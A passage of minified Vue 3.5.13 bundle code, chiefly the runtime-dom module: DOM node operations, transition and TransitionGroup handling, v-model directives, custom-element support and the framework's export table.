r===2?ae(t)&&!B(t)?xt(t)?ue(e,null,[t]):ue(e,t):ue(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&xt(n)&&(n=[n]),ue(e,t,n))}function lm(){}function am(e,t,n,r){const s=n[r];if(s&&$f(s,e))return s;const i=t();return i.memo=e.slice(),i.cacheIndex=r,n[r]=i}function $f(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(Fe(n[r],t[r]))return!1;return un>0&&ke&&ke.push(e),!0}const Vf="3.5.13",cm=Ae,fm=Ap,um=Cn,hm=Lc,pm={createComponentInstance:xf,setupComponent:kf,renderComponentRoot:os,setCurrentRenderingInstance:Sr,isVNode:xt,normalizeVNode:Be,getComponentPublicInstance:jr,ensureValidVNode:Lo,pushWarningContext:Tp,popWarningContext:Ep},dm=pm,mm=null,gm=null,ym=null;/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Gi;const Fl=typeof window<"u"&&window.trustedTypes;if(Fl)try{Gi=Fl.createPolicy("vue",{createHTML:e=>e})}catch{}const jf=Gi?e=>Gi.createHTML(e):e=>e,bm="http://www.w3.org/2000/svg",vm="http://www.w3.org/1998/Math/MathML",Et=typeof document<"u"?document:null,$l=Et&&Et.createElement("template"),Sm={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?Et.createElementNS(bm,e):t==="mathml"?Et.createElementNS(vm,e):n?Et.createElement(e,{is:n}):Et.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>Et.createTextNode(e),createComment:e=>Et.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Et.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,i){const o=n?n.previousSibling:t.lastChild;if(s&&(s===i||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===i||!(s=s.nextSibling)););else{$l.innerHTML=jf(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const l=$l.content;if(r==="svg"||r==="mathml"){const a=l.firstChild;for(;a.firstChild;)l.appendChild(a.firstChild);l.removeChild(a)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},kt="transition",nr="animation",Un=Symbol("_vtc"),Bf={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Hf=te({},Io,Bf),_m=e=>(e.displayName="Transition",e.props=Hf,e),wm=_m((e,{slots:t})=>Ff(Hc,Uf(e),t)),en=(e,t=[])=>{B(e)?e.forEach(n=>n(...t)):e&&e(...t)},Vl=e=>e?B(e)?e.some(t=>t.length>1):e.length>1:!1;function Uf(e){const t={};for(const T in e)T in Bf||(t[T]=e[T]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:a=i,appearActiveClass:c=o,appearToClass:f=l,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,S=Tm(s),b=S&&S[0],I=S&&S[1],{onBeforeEnter:A,onEnter:C,onEnterCancelled:m,onLeave:v,onLeaveCancelled:_,onBeforeAppear:P=A,onAppear:V=C,onAppearCancelled:R=m}=t,w=(T,F,q,J)=>{T._enterCancelled=J,Lt(T,F?f:l),Lt(T,F?c:o),q&&q()},O=(T,F)=>{T._isLeaving=!1,Lt(T,u),Lt(T,d),Lt(T,p),F&&F()},L=T=>(F,q)=>{const J=T?V:C,U=()=>w(F,T,q);en(J,[F,U]),jl(()=>{Lt(F,T?a:i),gt(F,T?f:l),Vl(J)||Bl(F,r,b,U)})};return te(t,{onBeforeEnter(T){en(A,[T]),gt(T,i),gt(T,o)},onBeforeAppear(T){en(P,[T]),gt(T,a),gt(T,c)},onEnter:L(!1),onAppear:L(!0),onLeave(T,F){T._isLeaving=!0;const q=()=>O(T,F);gt(T,u),T._enterCancelled?(gt(T,p),zi()):(zi(),gt(T,p)),jl(()=>{T._isLeaving&&(Lt(T,u),gt(T,d),Vl(v)||Bl(T,r,I,q))}),en(v,[T,q])},onEnterCancelled(T){w(T,!1,void 0,!0),en(m,[T])},onAppearCancelled(T){w(T,!0,void 0,!0),en(R,[T])},onLeaveCancelled(T){O(T),en(_,[T])}})}function Tm(e){if(e==null)return null;if(ae(e))return[Ti(e.enter),Ti(e.leave)];{const t=Ti(e);return[t,t]}}function Ti(e){return ms(e)}function gt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Un]||(e[Un]=new Set)).add(t)}function Lt(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Un];n&&(n.delete(t),n.size||(e[Un]=void 0))}function jl(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Em=0;function Bl(e,t,n,r){const s=e._endId=++Em,i=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:l,propCount:a}=Kf(e,t);if(!o)return r();const c=o+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=d=>{d.target===e&&++f>=a&&u()};setTimeout(()=>{f<a&&u()},l+1),e.addEventListener(c,p)}function Kf(e,t){const n=window.getComputedStyle(e),r=S=>(n[S]||"").split(", "),s=r(`${kt}Delay`),i=r(`${kt}Duration`),o=Hl(s,i),l=r(`${nr}Delay`),a=r(`${nr}Duration`),c=Hl(l,a);let f=null,u=0,p=0;t===kt?o>0&&(f=kt,u=o,p=i.length):t===nr?c>0&&(f=nr,u=c,p=a.length):(u=Math.max(o,c),f=u>0?o>c?kt:nr:null,p=f?f===kt?i.length:a.length:0);const d=f===kt&&/\b(transform|all)(,|$)/.test(r(`${kt}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:d}}function Hl(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Ul(n)+Ul(e[r])))}function Ul(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function zi(){return document.body.offsetHeight}function Cm(e,t,n){const r=e[Un];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Cs=Symbol("_vod"),Wf=Symbol("_vsh"),qf={beforeMount(e,{value:t},{transition:n}){e[Cs]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):rr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),rr(e,!0),r.enter(e)):r.leave(e,()=>{rr(e,!1)}):rr(e,t))},beforeUnmount(e,{value:t}){rr(e,t)}};function rr(e,t){e.style.display=t?e[Cs]:"none",e[Wf]=!t}function Om(){qf.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Gf=Symbol("");function Am(e){const t=it();if(!t)return;const n=t.ut=(s=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(i=>Os(i,s))},r=()=>{const s=e(t.proxy);t.ce?Os(t.ce,s):Ji(t.subTree,s),n(s)};Ro(()=>{br(r)}),$r(()=>{Ln(r,Ae,{flush:"post"});const s=new MutationObserver(r);s.observe(t.subTree.el.parentNode,{childList:!0}),ri(()=>s.disconnect())})}function Ji(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ji(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Os(e.el,t);else if(e.type===Ce)e.children.forEach(n=>Ji(n,t));else if(e.type===ln){let{el:n,anchor:r}=e;for(;n&&(Os(n,t),n!==r);)n=n.nextSibling}}function Os(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const s in t)n.setProperty(`--${s}`,t[s]),r+=`--${s}: ${t[s]};`;n[Gf]=r}}const Nm=/(^|;)\s*display\s*:/;function Pm(e,t,n){const r=e.style,s=Z(n);let i=!1;if(n&&!s){if(t)if(Z(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&cs(r,l,"")}else for(const o in t)n[o]==null&&cs(r,o,"");for(const o in n)o==="display"&&(i=!0),cs(r,o,n[o])}else if(s){if(t!==n){const o=r[Gf];o&&(n+=";"+o),r.cssText=n,i=Nm.test(n)}}else t&&e.removeAttribute("style");Cs in e&&(e[Cs]=i?r.display:"",e[Wf]&&(r.display="none"))}const Kl=/\s*!important$/;function cs(e,t,n){if(B(n))n.forEach(r=>cs(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Im(e,t);Kl.test(n)?e.setProperty(He(r),n.replace(Kl,""),"important"):e[r]=n}}const Wl=["Webkit","Moz","ms"],Ei={};function Im(e,t){const n=Ei[t];if(n)return n;let r=he(t);if(r!=="filter"&&r in e)return Ei[t]=r;r=yn(r);for(let s=0;s<Wl.length;s++){const i=Wl[s]+r;if(i in e)return Ei[t]=i}return t}const ql="http://www.w3.org/1999/xlink";function Gl(e,t,n,r,s,i=Dh(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(ql,t.slice(6,t.length)):e.setAttributeNS(ql,t,n):n==null||i&&!sc(n)?e.removeAttribute(t):e.setAttribute(t,i?"":We(n)?String(n):n)}function zl(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?jf(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const l=i==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?e.type==="checkbox"?"on":"":String(n);(l!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=sc(n):n==null&&l==="string"?(n="",o=!0):l==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(s||t)}function Nt(e,t,n,r){e.addEventListener(t,n,r)}function xm(e,t,n,r){e.removeEventListener(t,n,r)}const Jl=Symbol("_vei");function Rm(e,t,n,r,s=null){const i=e[Jl]||(e[Jl]={}),o=i[t];if(r&&o)o.value=r;else{const[l,a]=km(t);if(r){const c=i[t]=Dm(r,s);Nt(e,l,c,a)}else o&&(xm(e,l,o,a),i[t]=void 0)}}const Yl=/(?:Once|Passive|Capture)$/;function km(e){let t;if(Yl.test(e)){t={};let r;for(;r=e.match(Yl);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):He(e.slice(2)),t]}let Ci=0;const Mm=Promise.resolve(),Lm=()=>Ci||(Mm.then(()=>Ci=0),Ci=Date.now());function Dm(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;st(Fm(r,n.value),t,5,[r])};return n.value=e,n.attached=Lm(),n}function Fm(e,t){if(B(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const Xl=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,$m=(e,t,n,r,s,i)=>{const o=s==="svg";t==="class"?Cm(e,r,o):t==="style"?Pm(e,n,r):mn(t)?bo(t)||Rm(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Vm(e,t,r,o))?(zl(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Gl(e,t,r,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Z(r))?zl(e,he(t),r,i,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),Gl(e,t,r,o))};function Vm(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Xl(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return Xl(t)&&Z(n)?!1:t in e}const Zl={};/*! #__NO_SIDE_EFFECTS__ */function zf(e,t,n){const r=vn(e,t);Bs(r)&&te(r,t);class s extends oi{constructor(o){super(r,o,n)}}return s.def=r,s}/*! #__NO_SIDE_EFFECTS__ */const jm=(e,t)=>zf(e,t,ou),Bm=typeof HTMLElement<"u"?HTMLElement:class{};class oi extends Bm{constructor(t,n={},r=Ps){super(),this._def=t,this._props=n,this._createApp=r,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&r!==Ps?this._root=this.shadowRoot:t.shadowRoot!==!1?(this.attachShadow({mode:"open"}),this._root=this.shadowRoot):this._root=this,this._def.__asyncLoader||this._resolveProps(this._def)}connectedCallback(){if(!this.isConnected)return;this.shadowRoot||this._parseSlots(),this._connected=!0;let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof oi){this._parent=t;break}this._instance||(this._resolved?(this._setParent(),this._update()):t&&t._pendingResolve?this._pendingResolve=t._pendingResolve.then(()=>{this._pendingResolve=void 0,this._resolveDef()}):this._resolveDef())}_setParent(t=this._parent){t&&(this._instance.parent=t._instance,this._instance.provides=t._instance.provides)}disconnectedCallback(){this._connected=!1,Xs(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null)})}_resolveDef(){if(this._pendingResolve)return;for(let r=0;r<this.attributes.length;r++)this._setAttr(this.attributes[r].name);this._ob=new MutationObserver(r=>{for(const s of r)this._setAttr(s.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(r,s=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:i,styles:o}=r;let l;if(i&&!B(i))for(const a in i){const c=i[a];(c===Number||c&&c.type===Number)&&(a in this._props&&(this._props[a]=ms(this._props[a])),(l||(l=Object.create(null)))[he(a)]=!0)}this._numberProps=l,s&&this._resolveProps(r),this.shadowRoot&&this._applyStyles(o),this._mount(r)},n=this._def.__asyncLoader;n?this._pendingResolve=n().then(r=>t(this._def=r,!0)):t(this._def)}_mount(t){this._app=this._createApp(t),t.configureApp&&t.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const n=this._instance&&this._instance.exposed;if(n)for(const r in n)ie(this,r)||Object.defineProperty(this,r,{get:()=>Ys(n[r])})}_resolveProps(t){const{props:n}=t,r=B(n)?n:Object.keys(n||{});for(const s of Object.keys(this))s[0]!=="_"&&r.includes(s)&&this._setProp(s,this[s]);for(const s of r.map(he))Object.defineProperty(this,s,{get(){return this._getProp(s)},set(i){this._setProp(s,i,!0,!0)}})}_setAttr(t){if(t.startsWith("data-v-"))return;const n=this.hasAttribute(t);let r=n?this.getAttribute(t):Zl;const s=he(t);n&&this._numberProps&&this._numberProps[s]&&(r=ms(r)),this._setProp(s,r,!1,!0)}_getProp(t){return this._props[t]}_setProp(t,n,r=!0,s=!1){if(n!==this._props[t]&&(n===Zl?delete this._props[t]:(this._props[t]=n,t==="key"&&this._app&&(this._app._ceVNode.key=n)),s&&this._instance&&this._update(),r)){const i=this._ob;i&&i.disconnect(),n===!0?this.setAttribute(He(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(He(t),n+""):n||this.removeAttribute(He(t)),i&&i.observe(this,{attributes:!0})}}_update(){iu(this._createVNode(),this._root)}_createVNode(){const t={};this.shadowRoot||(t.onVnodeMounted=t.onVnodeUpdated=this._renderSlots.bind(this));const n=ue(this._def,te(t,this._props));return this._instance||(n.ce=r=>{this._instance=r,r.ce=this,r.isCE=!0;const s=(i,o)=>{this.dispatchEvent(new CustomEvent(i,Bs(o[0])?te({detail:o},o[0]):{detail:o}))};r.emit=(i,...o)=>{s(i,o),He(i)!==i&&s(He(i),o)},this._setParent()}),n}_applyStyles(t,n){if(!t)return;if(n){if(n===this._def||this._styleChildren.has(n))return;this._styleChildren.add(n)}const r=this._nonce;for(let s=t.length-1;s>=0;s--){const i=document.createElement("style");r&&i.setAttribute("nonce",r),i.textContent=t[s],this.shadowRoot.prepend(i)}}_parseSlots(){const t=this._slots={};let n;for(;n=this.firstChild;){const r=n.nodeType===1&&n.getAttribute("slot")||"default";(t[r]||(t[r]=[])).push(n),this.removeChild(n)}}_renderSlots(){const t=(this._teleportTarget||this).querySelectorAll("slot"),n=this._instance.type.__scopeId;for(let r=0;r<t.length;r++){const s=t[r],i=s.getAttribute("name")||"default",o=this._slots[i],l=s.parentNode;if(o)for(const a of o){if(n&&a.nodeType===1){const c=n+"-s",f=document.createTreeWalker(a,1);a.setAttribute(c,"");let u;for(;u=f.nextNode();)u.setAttribute(c,"")}l.insertBefore(a,s)}else for(;s.firstChild;)l.insertBefore(s.firstChild,s);l.removeChild(s)}}_injectChildStyle(t){this._applyStyles(t.styles,t)}_removeChildStyle(t){}}function Jf(e){const t=it(),n=t&&t.ce;return n||null}function Hm(){const e=Jf();return e&&e.shadowRoot}function Um(e="$style"){{const t=it();if(!t)return ee;const n=t.type.__cssModules;if(!n)return ee;const r=n[e];return r||ee}}const Yf=new WeakMap,Xf=new WeakMap,As=Symbol("_moveCb"),Ql=Symbol("_enterCb"),Km=e=>(delete e.props.mode,e),Wm=Km({name:"TransitionGroup",props:te({},Hf,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=it(),r=Po();let s,i;return ti(()=>{if(!s.length)return;const o=e.moveClass||`${e.name||"v"}-move`;if(!Ym(s[0].el,n.vnode.el,o))return;s.forEach(Gm),s.forEach(zm);const l=s.filter(Jm);zi(),l.forEach(a=>{const c=a.el,f=c.style;gt(c,o),f.transform=f.webkitTransform=f.transitionDuration="";const u=c[As]=p=>{p&&p.target!==c||(!p||/transform$/.test(p.propertyName))&&(c.removeEventListener("transitionend",u),c[As]=null,Lt(c,o))};c.addEventListener("transitionend",u)})}),()=>{const o=se(e),l=Uf(o);let a=o.tag||Ce;if(s=[],i)for(let c=0;c<i.length;c++){const f=i[c];f.el&&f.el instanceof Element&&(s.push(f),It(f,jn(f,l,r,n)),Yf.set(f,f.el.getBoundingClientRect()))}i=t.default?Qs(t.default()):[];for(let c=0;c<i.length;c++){const f=i[c];f.key!=null&&It(f,jn(f,l,r,n))}return ue(a,null,i)}}}),qm=Wm;function Gm(e){const t=e.el;t[As]&&t[As](),t[Ql]&&t[Ql]()}function zm(e){Xf.set(e,e.el.getBoundingClientRect())}function Jm(e){const t=Yf.get(e),n=Xf.get(e),r=t.left-n.left,s=t.top-n.top;if(r||s){const i=e.el.style;return i.transform=i.webkitTransform=`translate(${r}px,${s}px)`,i.transitionDuration="0s",e}}function Ym(e,t,n){const r=e.cloneNode(),s=e[Un];s&&s.forEach(l=>{l.split(/\s+/).forEach(a=>a&&r.classList.remove(a))}),n.split(/\s+/).forEach(l=>l&&r.classList.add(l)),r.style.display="none";const i=t.nodeType===1?t:t.parentNode;i.appendChild(r);const{hasTransform:o}=Kf(r);return i.removeChild(r),o}const Jt=e=>{const t=e.props["onUpdate:modelValue"]||!1;return B(t)?n=>kn(t,n):t};function Xm(e){e.target.composing=!0}function ea(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const rt=Symbol("_assign"),Ns={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[rt]=Jt(s);const i=r||s.props&&s.props.type==="number";Nt(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=ds(l)),e[rt](l)}),n&&Nt(e,"change",()=>{e.value=e.value.trim()}),t||(Nt(e,"compositionstart",Xm),Nt(e,"compositionend",ea),Nt(e,"change",ea))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:s,number:i}},o){if(e[rt]=Jt(o),e.composing)return;const l=(i||e.type==="number")&&!/^0\d/.test(e.value)?ds(e.value):e.value,a=t??"";l!==a&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||s&&e.value.trim()===a)||(e.value=a))}},Ho={deep:!0,created(e,t,n){e[rt]=Jt(n),Nt(e,"change",()=>{const r=e._modelValue,s=Kn(e),i=e.checked,o=e[rt];if(B(r)){const l=Ks(r,s),a=l!==-1;if(i&&!a)o(r.concat(s));else if(!i&&a){const c=[...r];c.splice(l,1),o(c)}}else if(gn(r)){const l=new Set(r);i?l.add(s):l.delete(s),o(l)}else o(Qf(e,i))})},mounted:ta,beforeUpdate(e,t,n){e[rt]=Jt(n),ta(e,t,n)}};function ta(e,{value:t,oldValue:n},r){e._modelValue=t;let s;if(B(t))s=Ks(t,r.props.value)>-1;else if(gn(t))s=t.has(r.props.value);else{if(t===n)return;s=Gt(t,Qf(e,!0))}e.checked!==s&&(e.checked=s)}const Uo={created(e,{value:t},n){e.checked=Gt(t,n.props.value),e[rt]=Jt(n),Nt(e,"change",()=>{e[rt](Kn(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[rt]=Jt(r),t!==n&&(e.checked=Gt(t,r.props.value))}},Zf={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const s=gn(t);Nt(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?ds(Kn(o)):Kn(o));e[rt](e.multiple?s?new Set(i):i:i[0]),e._assigning=!0,Xs(()=>{e._assigning=!1})}),e[rt]=Jt(r)},mounted(e,{value:t}){na(e,t)},beforeUpdate(e,t,n){e[rt]=Jt(n)},updated(e,{value:t}){e._assigning||na(e,t)}};function na(e,t){const n=e.multiple,r=B(t);if(!(n&&!r&&!gn(t))){for(let s=0,i=e.options.length;s<i;s++){const o=e.options[s],l=Kn(o);if(n)if(r){const a=typeof l;a==="string"||a==="number"?o.selected=t.some(c=>String(c)===String(l)):o.selected=Ks(t,l)>-1}else o.selected=t.has(l);else if(Gt(Kn(o),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Kn(e){return"_value"in e?e._value:e.value}function Qf(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const eu={created(e,t,n){es(e,t,n,null,"created")},mounted(e,t,n){es(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){es(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){es(e,t,n,r,"updated")}};function tu(e,t){switch(e){case"SELECT":return Zf;case"TEXTAREA":return Ns;default:switch(t){case"checkbox":return Ho;case"radio":return Uo;default:return Ns}}}function es(e,t,n,r,s){const o=tu(e.tagName,n.props&&n.props.type)[s];o&&o(e,t,n,r)}function Zm(){Ns.getSSRProps=({value:e})=>({value:e}),Uo.getSSRProps=({value:e},t)=>{if(t.props&&Gt(t.props.value,e))return{checked:!0}},Ho.getSSRProps=({value:e},t)=>{if(B(e)){if(t.props&&Ks(e,t.props.value)>-1)return{checked:!0}}else if(gn(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},eu.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=tu(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const Qm=["ctrl","shift","alt","meta"],eg={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Qm.some(n=>e[`${n}Key`]&&!t.includes(n))},Or=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(s,...i)=>{for(let o=0;o<t.length;o++){const l=eg[t[o]];if(l&&l(s,t))return}return e(s,...i)})},tg={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},ng=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=s=>{if(!("key"in s))return;const i=He(s.key);if(t.some(o=>o===i||tg[o]===i))return e(s)})},nu=te({patchProp:$m},Sm);let pr,ra=!1;function ru(){return pr||(pr=pf(nu))}function su(){return pr=ra?pr:df(nu),ra=!0,pr}const iu=(...e)=>{ru().render(...e)},rg=(...e)=>{su().hydrate(...e)},Ps=(...e)=>{const t=ru().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=au(r);if(!s)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const o=n(s,!1,lu(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),o},t},ou=(...e)=>{const t=su().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=au(r);if(s)return n(s,!0,lu(s))},t};function lu(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function au(e){return Z(e)?document.querySelector(e):e}let sa=!1;const sg=()=>{sa||(sa=!0,Zm(),Om())},ig=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:Hc,BaseTransitionPropsValidators:Io,Comment:ve,DeprecationTypes:ym,EffectScope:wo,ErrorCodes:Op,ErrorTypeStrings:fm,Fragment:Ce,KeepAlive:Zp,ReactiveEffect:mr,Static:ln,Suspense:qd,Teleport:Lp,Text:Kt,TrackOpTypes:vp,Transition:wm,TransitionGroup:qm,TriggerOpTypes:Sp,VueElement:oi,assertNumber:Cp,callWithAsyncErrorHandling:st,callWithErrorHandling:Zn,camelize:he,capitalize:yn,cloneVNode:St,compatUtils:gm,computed:Bo,createApp:Ps,createBlock:Cr,createCommentVNode:as,createElementBlock:Fn,createElementVNode:$n,createHydrationRenderer:df,createPropsRestProxy:vd,createRenderer:pf,createSSRApp:ou,createSlots:id,createStaticVNode:em,createTextVNode:Vo,createVNode:ue,customRef:Nc,defineAsyncComponent:Mi,defineComponent:vn,defineCustomElement:zf,defineEmits:cd,defineExpose:fd,defineModel:pd,defineOptions:ud,defineProps:ad,defineSSRCustomElement:jm,defineSlots:hd,devtools:um,effect:Bh,effectScope:$h,getCurrentInstance:it,getCurrentScope:ac,getCurrentWatcher:_p,getTransitionRawChildren:Qs,guardReactiveProps:Pf,h:Ff,handleError:bn,hasInjectionContext:Nd,hydrate:rg,hydrateOnIdle:Wp,hydrateOnInteraction:Jp,hydrateOnMediaQuery:zp,hydrateOnVisible:Gp,initCustomFormatter:lm,initDirectivesForSSR:sg,inject:ur,isMemoSame:$f,isProxy:Js,isReactive:Ht,isReadonly:zt,isRef:Ee,isRuntimeOnly:sm,isShallow:Xe,isVNode:xt,markRaw:Cc,mergeDefaults:yd,mergeModels:bd,mergeProps:If,nextTick:Xs,normalizeClass:qt,normalizeProps:Oh,normalizeStyle:Lr,onActivated:Kc,onBeforeMount:Gc,onBeforeUnmount:ni,onBeforeUpdate:Ro,onDeactivated:Wc,onErrorCaptured:Xc,onMounted:$r,onRenderTracked:Yc,onRenderTriggered:Jc,onScopeDispose:Vh,onServerPrefetch:zc,onUnmounted:ri,onUpdated:ti,onWatcherCleanup:Ic,openBlock:ct,popScopeId:xp,provide:nf,proxyRefs:Ao,pushScopeId:Ip,queuePostFlushCb:br,reactive:Dr,readonly:Oo,ref:Ue,registerRuntimeCompiler:Mf,render:iu,renderList:sd,renderSlot:Bn,resolveComponent:td,resolveDirective:rd,resolveDynamicComponent:nd,resolveFilter:mm,resolveTransitionHooks:jn,setBlockTracking:Bi,setDevtoolsHook:hm,setTransitionHooks:It,shallowReactive:Ec,shallowReadonly:lp,shallowRef:Oc,ssrContextKey:bf,ssrUtils:dm,stop:Hh,toDisplayString:oc,toHandlerKey:Rn,toHandlers:od,toRaw:se,toRef:gp,toRefs:pp,toValue:fp,transformVNodeArgs:Zd,triggerRef:cp,unref:Ys,useAttrs:gd,useCssModule:Um,useCssVars:Am,useHost:Jf,useId:Fp,useModel:Vd,useSSRContext:vf,useShadowRoot:Hm,useSlots:md,useTemplateRef:$p,useTransitionState:Po,vModelCheckbox:Ho,vModelDynamic:eu,vModelRadio:Uo,vModelSelect:Zf,vModelText:Ns,vShow:qf,version:Vf,warn:cm,watch:Ln,watchEffect:Dd,watchPostEffect:Fd,watchSyncEffect:Sf,withAsyncContext:Sd,withCtx:_r,withDefaults:dd,withDirectives:kp,withKeys:ng,withMemo:am,withModifiers:Or,withScopeId:Rp},Symbol.toStringTag,{value:"Module"}));/**
* @vue/compiler-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
